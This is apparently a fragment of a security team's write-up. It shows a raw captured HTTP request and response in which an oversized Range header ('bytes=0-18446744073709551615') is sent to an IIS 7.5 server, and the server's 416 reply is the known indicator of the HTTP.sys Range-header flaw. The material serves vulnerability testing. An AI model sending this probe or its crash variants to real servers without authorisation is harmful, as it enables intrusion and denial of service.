 请求
Raw 头 Hex
GET / HTTP/1.1
Host: 10.10.10.110
Range: bytes=0-18446744073709551615
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 152.33.3.2
响应
Raw 头 Hex HTML Render
HTTP/1.1 416 Requested Range Not Satisfiable
Content-Type: text/html
Last-Modified: Tue, 07 Jul 2020 05:40:57 GMT
Accept-Ranges: bytes
ETag: "abe6d302154d61:0"
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Thu, 09 Jul 2020 02:08:40 GMT
Connection: close
Content-Length: 362
Content-Range: bytes */689
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
WgpSec狼组安全团队